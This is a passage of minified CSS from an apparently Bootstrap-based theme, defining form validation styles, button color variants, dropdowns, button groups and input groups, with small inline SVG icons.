.custom-select:invalid,.custom-select.is-invalid{border-color:#de4437;padding-right:calc(0.75em + 2.99113rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23495057' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.937rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23de4437' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23de4437' stroke='none'/%3e%3c/svg%3e") #fff no-repeat center right 1.937rem/calc(0.75em + 0.70275rem) calc(0.75em + 0.70275rem)}.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#de4437;box-shadow:0 0 0 .2rem rgba(222,68,55,.25)}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#de4437}.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip,.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-control-input:invalid~.custom-control-label,.custom-control-input.is-invalid~.custom-control-label{color:#de4437}.was-validated .custom-control-input:invalid~.custom-control-label::before,.custom-control-input.is-invalid~.custom-control-label::before{border-color:#de4437}.was-validated .custom-control-input:invalid:checked~.custom-control-label::before,.custom-control-input.is-invalid:checked~.custom-control-label::before{border-color:#e56d63;background-color:#e56d63}.was-validated .custom-control-input:invalid:focus~.custom-control-label::before,.custom-control-input.is-invalid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(222,68,55,.25)}.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label::before,.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label::before{border-color:#de4437}.was-validated .custom-file-input:invalid~.custom-file-label,.custom-file-input.is-invalid~.custom-file-label{border-color:#de4437}.was-validated .custom-file-input:invalid:focus~.custom-file-label,.custom-file-input.is-invalid:focus~.custom-file-label{border-color:#de4437;box-shadow:0 0 0 .2rem rgba(222,68,55,.25)}.form-inline{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media(min-width:576px){.form-inline label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:700;color:#19272e;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:.0625rem solid transparent;padding:.70275rem .937rem;font-size:.937rem;line-height:1.5;border-radius:.3125rem;transition:all .2s ease-in-out}@media(prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#19272e;text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 .2rem rgba(36,186,239,.25)}.btn.disabled,.btn:disabled{opacity:.65}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#24baef;border-color:#24baef}.btn-primary:hover{color:#fff;background-color:#10a7dd;border-color:#0f9ed1}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#10a7dd;border-color:#0f9ed1;box-shadow:0 0 0 .2rem rgba(69,196,241,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#24baef;border-color:#24baef}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0f9ed1;border-color:#0e95c5}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(69,196,241,.5)}.btn-secondary{color:#fff;background-color:#495057;border-color:#495057}.btn-secondary:hover{color:#fff;background-color:#383d42;border-color:#32373b}.btn-secondary:focus,.btn-secondary.focus{color:#fff;background-color:#383d42;border-color:#32373b;box-shadow:0 0 0 .2rem rgba(100,106,112,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#495057;border-color:#495057}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#32373b;border-color:#2c3034}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(100,106,112,.5)}.btn-success{color:#fff;background-color:#00c9a7;border-color:#00c9a7}.btn-success:hover{color:#fff;background-color:#00a387;border-color:#00967d}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#00a387;border-color:#00967d;box-shadow:0 0 0 .2rem rgba(38,209,180,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#00c9a7;border-color:#00c9a7}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#00967d;border-color:#008972}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,209,180,.5)}.btn-info{color:#fff;background-color:#24baef;border-color:#24baef}.btn-info:hover{color:#fff;background-color:#10a7dd;border-color:#0f9ed1}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#10a7dd;border-color:#0f9ed1;box-shadow:0 0 0 .2rem rgba(69,196,241,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#24baef;border-color:#24baef}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#0f9ed1;border-color:#0e95c5}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(69,196,241,.5)}.btn-warning{color:#19272e;background-color:#f5ca99;border-color:#f5ca99}.btn-warning:hover{color:#19272e;background-color:#f2b876;border-color:#f0b26b}.btn-warning:focus,.btn-warning.focus{color:#19272e;background-color:#f2b876;border-color:#f0b26b;box-shadow:0 0 0 .2rem rgba(212,178,137,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#19272e;background-color:#f5ca99;border-color:#f5ca99}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#19272e;background-color:#f0b26b;border-color:#efac5f}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(212,178,137,.5)}.btn-danger{color:#fff;background-color:#de4437;border-color:#de4437}.btn-danger:hover{color:#fff;background-color:#cd2f22;border-color:#c22d20}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#cd2f22;border-color:#c22d20;box-shadow:0 0 0 .2rem rgba(227,96,85,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#de4437;border-color:#de4437}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#c22d20;border-color:#b72a1e}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(227,96,85,.5)}.btn-light{color:#19272e;background-color:#f7faff;border-color:#f7faff}.btn-light:hover{color:#19272e;background-color:#d1e2ff;border-color:#c4daff}.btn-light:focus,.btn-light.focus{color:#19272e;background-color:#d1e2ff;border-color:#c4daff;box-shadow:0 0 0 .2rem rgba(214,218,224,.5)}.btn-light.disabled,.btn-light:disabled{color:#19272e;background-color:#f7faff;border-color:#f7faff}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#19272e;background-color:#c4daff;border-color:#b7d2ff}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(214,218,224,.5)}.btn-dark{color:#fff;background-color:#19272e;border-color:#19272e}.btn-dark:hover{color:#fff;background-color:#0c1215;border-color:#070b0d}.btn-dark:focus,.btn-dark.focus{color:#fff;background-color:#0c1215;border-color:#070b0d;box-shadow:0 0 0 .2rem rgba(60,71,77,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#19272e;border-color:#19272e}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#070b0d;border-color:#030405}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(60,71,77,.5)}.btn-indigo{color:#fff;background-color:#2d1582;border-color:#2d1582}.btn-indigo:hover{color:#fff;background-color:#221061;border-color:#1e0e56}.btn-indigo:focus,.btn-indigo.focus{color:#fff;background-color:#221061;border-color:#1e0e56;box-shadow:0 0 0 .2rem rgba(77,56,149,.5)}.btn-indigo.disabled,.btn-indigo:disabled{color:#fff;background-color:#2d1582;border-color:#2d1582}.btn-indigo:not(:disabled):not(.disabled):active,.btn-indigo:not(:disabled):not(.disabled).active,.show>.btn-indigo.dropdown-toggle{color:#fff;background-color:#1e0e56;border-color:#1a0c4b}.btn-indigo:not(:disabled):not(.disabled):active:focus,.btn-indigo:not(:disabled):not(.disabled).active:focus,.show>.btn-indigo.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(77,56,149,.5)}.btn-white{color:#19272e;background-color:#fff;border-color:#fff}.btn-white:hover{color:#19272e;background-color:#ececec;border-color:#e6e6e6}.btn-white:focus,.btn-white.focus{color:#19272e;background-color:#ececec;border-color:#e6e6e6;box-shadow:0 0 0 .2rem rgba(221,223,224,.5)}.btn-white.disabled,.btn-white:disabled{color:#19272e;background-color:#fff;border-color:#fff}.btn-white:not(:disabled):not(.disabled):active,.btn-white:not(:disabled):not(.disabled).active,.show>.btn-white.dropdown-toggle{color:#19272e;background-color:#e6e6e6;border-color:#dfdfdf}.btn-white:not(:disabled):not(.disabled):active:focus,.btn-white:not(:disabled):not(.disabled).active:focus,.show>.btn-white.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(221,223,224,.5)}.btn-navy{color:#fff;background-color:#21325b;border-color:#21325b}.btn-navy:hover{color:#fff;background-color:#17233f;border-color:#131d36}.btn-navy:focus,.btn-navy.focus{color:#fff;background-color:#17233f;border-color:#131d36;box-shadow:0 0 0 .2rem rgba(66,81,116,.5)}.btn-navy.disabled,.btn-navy:disabled{color:#fff;background-color:#21325b;border-color:#21325b}.btn-navy:not(:disabled):not(.disabled):active,.btn-navy:not(:disabled):not(.disabled).active,.show>.btn-navy.dropdown-toggle{color:#fff;background-color:#131d36;border-color:#10182c}.btn-navy:not(:disabled):not(.disabled):active:focus,.btn-navy:not(:disabled):not(.disabled).active:focus,.show>.btn-navy.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(66,81,116,.5)}.btn-outline-primary{color:#24baef;border-color:#24baef}.btn-outline-primary:hover{color:#fff;background-color:#24baef;border-color:#24baef}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 .2rem rgba(36,186,239,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#24baef;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#24baef;border-color:#24baef}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(36,186,239,.5)}.btn-outline-secondary{color:#495057;border-color:#495057}.btn-outline-secondary:hover{color:#fff;background-color:#495057;border-color:#495057}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 .2rem rgba(73,80,87,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#495057;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#495057;border-color:#495057}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(73,80,87,.5)}.btn-outline-success{color:#00c9a7;border-color:#00c9a7}.btn-outline-success:hover{color:#fff;background-color:#00c9a7;border-color:#00c9a7}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 .2rem rgba(0,201,167,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#00c9a7;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#00c9a7;border-color:#00c9a7}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,201,167,.5)}.btn-outline-info{color:#24baef;border-color:#24baef}.btn-outline-info:hover{color:#fff;background-color:#24baef;border-color:#24baef}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 .2rem rgba(36,186,239,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#24baef;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#24baef;border-color:#24baef}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(36,186,239,.5)}.btn-outline-warning{color:#f5ca99;border-color:#f5ca99}.btn-outline-warning:hover{color:#19272e;background-color:#f5ca99;border-color:#f5ca99}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 .2rem rgba(245,202,153,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#f5ca99;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#19272e;background-color:#f5ca99;border-color:#f5ca99}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(245,202,153,.5)}.btn-outline-danger{color:#de4437;border-color:#de4437}.btn-outline-danger:hover{color:#fff;background-color:#de4437;border-color:#de4437}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 .2rem rgba(222,68,55,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#de4437;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#de4437;border-color:#de4437}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,68,55,.5)}.btn-outline-light{color:#f7faff;border-color:#f7faff}.btn-outline-light:hover{color:#19272e;background-color:#f7faff;border-color:#f7faff}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 .2rem rgba(247,250,255,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f7faff;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#19272e;background-color:#f7faff;border-color:#f7faff}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(247,250,255,.5)}.btn-outline-dark{color:#19272e;border-color:#19272e}.btn-outline-dark:hover{color:#fff;background-color:#19272e;border-color:#19272e}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 .2rem rgba(25,39,46,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#19272e;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#19272e;border-color:#19272e}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(25,39,46,.5)}.btn-outline-indigo{color:#2d1582;border-color:#2d1582}.btn-outline-indigo:hover{color:#fff;background-color:#2d1582;border-color:#2d1582}.btn-outline-indigo:focus,.btn-outline-indigo.focus{box-shadow:0 0 0 .2rem rgba(45,21,130,.5)}.btn-outline-indigo.disabled,.btn-outline-indigo:disabled{color:#2d1582;background-color:transparent}.btn-outline-indigo:not(:disabled):not(.disabled):active,.btn-outline-indigo:not(:disabled):not(.disabled).active,.show>.btn-outline-indigo.dropdown-toggle{color:#fff;background-color:#2d1582;border-color:#2d1582}.btn-outline-indigo:not(:disabled):not(.disabled):active:focus,.btn-outline-indigo:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-indigo.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(45,21,130,.5)}.btn-outline-white{color:#fff;border-color:#fff}.btn-outline-white:hover{color:#19272e;background-color:#fff;border-color:#fff}.btn-outline-white:focus,.btn-outline-white.focus{box-shadow:0 0 0 .2rem rgba(255,255,255,.5)}.btn-outline-white.disabled,.btn-outline-white:disabled{color:#fff;background-color:transparent}.btn-outline-white:not(:disabled):not(.disabled):active,.btn-outline-white:not(:disabled):not(.disabled).active,.show>.btn-outline-white.dropdown-toggle{color:#19272e;background-color:#fff;border-color:#fff}.btn-outline-white:not(:disabled):not(.disabled):active:focus,.btn-outline-white:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-white.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,255,255,.5)}.btn-outline-navy{color:#21325b;border-color:#21325b}.btn-outline-navy:hover{color:#fff;background-color:#21325b;border-color:#21325b}.btn-outline-navy:focus,.btn-outline-navy.focus{box-shadow:0 0 0 .2rem rgba(33,50,91,.5)}.btn-outline-navy.disabled,.btn-outline-navy:disabled{color:#21325b;background-color:transparent}.btn-outline-navy:not(:disabled):not(.disabled):active,.btn-outline-navy:not(:disabled):not(.disabled).active,.show>.btn-outline-navy.dropdown-toggle{color:#fff;background-color:#21325b;border-color:#21325b}.btn-outline-navy:not(:disabled):not(.disabled):active:focus,.btn-outline-navy:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-navy.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(33,50,91,.5)}.btn-link{font-weight:400;color:#24baef;text-decoration:none}.btn-link:hover{color:#0e8cb9;text-decoration:none}.btn-link:focus,.btn-link.focus{text-decoration:none;box-shadow:none}.btn-link:disabled,.btn-link.disabled{color:#8c98a4;pointer-events:none}.btn-lg,.btn-group-lg>.btn{padding:1.05412rem;font-size:1.1244rem;line-height:1.8;border-radius:.5rem}.btn-sm,.btn-group-sm>.btn{padding:.58563rem 1.05412rem;font-size:.87516rem;line-height:1.4;border-radius:.25rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:8.4375rem;padding:1rem 0;margin:.5rem 0 0;font-size:.937rem;color:#19272e;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:0 solid rgba(0,0,0,.15);border-radius:.3125rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media(min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media(min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media(min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media(min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}@media(min-width:1480px){.dropdown-menu-wd-left{right:auto;left:0}.dropdown-menu-wd-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.5rem}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.5rem}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.5rem}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=top],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #d0d0d2}.dropdown-item{display:block;width:100%;padding:.375rem 1.5rem;clear:both;font-weight:400;color:#121a21;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:hover,.dropdown-item:focus{color:#19272e;text-decoration:none;background-color:transparent}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:transparent}.dropdown-item.disabled,.dropdown-item:disabled{color:#8c98a4;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:1rem 1.5rem;margin-bottom:0;font-size:.87516rem;color:#8c98a4;white-space:nowrap}.dropdown-item-text{display:block;padding:.375rem 1.5rem;color:#121a21}.btn-group,.btn-group-vertical{position:relative;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-toolbar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-.0625rem}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.70275rem;padding-left:.70275rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.79059rem;padding-left:.79059rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.79059rem;padding-left:.79059rem}.btn-group-vertical{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-.0625rem}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-control-plaintext,.input-group>.custom-select,.input-group>.custom-file{position:relative;-ms-flex:1 1 0%;flex:1 1 0%;min-width:0;margin-bottom:0}.input-group>.form-control+.form-control,.input-group>.form-control+.custom-select,.input-group>.form-control+.custom-file,.input-group>.form-control-plaintext+.form-control,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.custom-file,.input-group>.custom-select+.form-control,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.form-control,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.custom-file{margin-left:-.0625rem}.input-group>.form-control:focus,.input-group>.custom-select:focus,.input-group>.custom-file .custom-file-input:focus~.custom-file-label{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.form-control:not(:last-child),.input-group>.custom-select:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.form-control:not(:first-child),.input-group>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-prepend,.input-group-append{display:-ms-flexbox;display:flex}.input-group-prepend .btn,.input-group-append .btn{position:relative;z-index:2}.input-group-prepend .btn:focus,.input-group-append .btn:focus{z-index:3}.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+.btn{margin-left:-.0625rem}.input-group-prepend{margin-right:-.0625rem}.input-group-append{margin-left:-.0625rem}.input-group-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.70275rem .937rem;margin-bottom:0;font-size:.937rem;font-weight:400;line-height:1.5;color:#97a4af;text-align:center;white-space:nowrap;background-color:transparent;border:.0625rem solid #d0d0d2;border-radius:.3125rem}.input-group-text input[type=radio],.input-group-text input[type=checkbox]{margin-top:0}.input-group-lg>.form-control:not(textarea),.input-group-lg>.custom-select{height:calc(1.8em + 2.23325rem)}.input-group-lg>.form-control,.input-group-lg>.custom-select,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-append>.btn{padding:1.05412rem;font-size:1.1244rem;line-height:1.8;border-radius:.5rem}.input-group-sm>.form-control:not(textarea),.input-group-sm>.custom-select{height:calc(1.4em + 1.29625rem)}.input-group-sm>.form-control,.input-group-sm>.custom-select,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-append>.btn{padding:.58563rem 